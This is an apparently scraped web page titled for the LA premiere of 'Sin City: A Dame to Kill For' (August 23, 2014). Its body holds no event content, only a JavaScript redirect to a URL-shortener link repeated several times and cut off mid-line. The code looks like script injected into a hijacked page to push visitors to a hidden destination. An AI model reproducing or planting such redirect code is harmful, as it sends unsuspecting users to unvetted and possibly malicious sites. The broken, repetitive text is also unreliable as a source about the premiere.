
“Sin City: A Dame to Kill For” LA Premiere
August 23, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS